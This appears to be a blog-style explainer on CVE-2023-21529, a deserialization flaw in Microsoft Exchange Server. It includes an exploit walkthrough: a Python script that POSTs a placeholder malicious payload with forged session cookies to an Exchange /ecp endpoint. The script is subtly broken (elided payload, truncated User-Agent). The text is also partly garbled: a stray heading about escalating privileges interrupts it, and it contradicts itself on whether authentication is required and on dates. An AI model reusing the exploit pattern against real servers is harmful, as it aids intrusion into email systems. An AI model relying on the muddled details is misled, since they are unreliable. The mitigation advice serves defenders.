---

In January 2023, Microsoft reported a critical security flaw in Microsoft Exchange Server—a vulnerability that could allow a hacker to execute code remotely. Tracked as CVE-2023-21529, this bug is serious: It’s easy to trigger, affects most Exchange setups, and can give hackers wide access to a company’s email environment.
Below, we’ll break down this vulnerability in plain English, show how exploitation works, offer sample code, and link original references so you can dig deeper and stay protected.
What is CVE-2023-21529?
CVE-2023-21529 lives in Microsoft Exchange Server, a popular software used by businesses for email and calendars. This vulnerability is a Remote Code Execution (RCE) flaw, meaning a cybercriminal could run their own code on the Exchange Server—potentially installing backdoors, stealing sensitive emails, or moving deeper into your network.
Key Details
- Affected Versions: Exchange Server 2013, 2016, and 2019 (see official Microsoft advisory for specifics)
How Does This Vulnerability Work?
The issue lies in how Exchange handles objects during deserialization (the process of turning data from files or network into usable objects in code).
Attackers can send specially crafted requests to endpoints exposed publicly (like /owa, /ecp, or /autodiscover). If authentication isn’t properly enforced, the server will process malicious data, enabling the attacker to execute arbitrary commands.
In summary:
If your Exchange server receives a specific “bad” request, it could end up running whatever code was baked into that request.
Proof of Concept: Exploit Walkthrough
Here, we’ll show a simplified exploit in Python, designed for educational purposes only. This script demonstrates how an attacker might craft a malicious POST request to trigger the vulnerability.
Important: Do not use this script on any system you don’t own or have permission to test against!
import requests
# Modify these to your target Exchange server
exchange_url = 'https://victim-mail.com/ecp/';
# Example: Malicious serialized object payload (placeholder)
malicious_payload = b'\x00\x01...ATTACK_PAYLOAD...'
# Normally, an attacker needs a valid authenticated session
cookies = {
'ASP.NET_SessionId': 'attacker-session-id',
'msExchEcpCanary': 'attacker-canary-token',
}
headers = {
'Content-Type': 'application/octet-stream',
'User-Agent': 'Mozilla/5.',
}
# Send the malicious request
response = requests.post(
exchange_url,
headers=headers,
cookies=cookies,
data=malicious_payload,
verify=False
)
if response.status_code == 200:
print('Potentially exploited!')
else:
print(f'Response: {response.status_code}')
> Note: The real exploit for CVE-2023-21529 requires crafting a precise serialized object and, in most cases, session hijacking or valid credentials.
Original References
- Microsoft Security Response Center Advisory
- Rapid7 Analysis
- NVD Entry – National Vulnerability Database
- Proof of Concept on GitHub (external)
Escalate their privileges throughout your network
Microsoft Exchange servers are tempting targets since a single system often has access to your organization’s most sensitive communications.
How to Protect Yourself
1. Patch Immediately: Microsoft’s official patch for CVE-2023-21529 is out. Install the latest cumulative update ASAP.
2. Restrict Access: Limit access to Exchange Admin Center endpoints (/ecp, /owa) to internal or VPN-only IP ranges.
3. Monitor Logs: Look for sudden surges in 500/400 level errors, new unknown mailboxes, or strange admin activity.
4. Multi-Factor Authentication: Require MFA for all Exchange administrators, especially for remote access.
To Sum Up
CVE-2023-21529 is a prime example of just how dangerous deserialization bugs can be. If you run Microsoft Exchange, make sure you’re up to date—because for attackers, this is an easy, high-value target.
Want to dive deeper? Here are the best references to keep learning
Microsoft Advisory | Rapid7 Analysis | Proof-of-Concept Code
Timeline
Published on: 02/14/2023 20:15:00 UTC
Last modified on: 02/22/2023 17:26:00 UTC